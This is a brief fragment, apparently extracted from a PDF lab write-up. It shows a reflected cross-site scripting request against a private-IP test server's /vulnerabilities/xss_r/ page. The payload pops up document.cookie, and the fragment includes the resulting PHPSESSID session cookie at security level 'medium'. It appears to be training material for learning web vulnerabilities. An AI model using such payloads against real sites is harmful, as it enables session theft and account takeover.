 10.10.94.126/vulnerabilities/xss_r/?name=<SCRIPT>alert(document.cookie)%3B<%2FSCRIPT>#
10.10.94.126
PHPSESSID=6ubfnun5ss1oali7lcdohfl2h4; security=medium
OK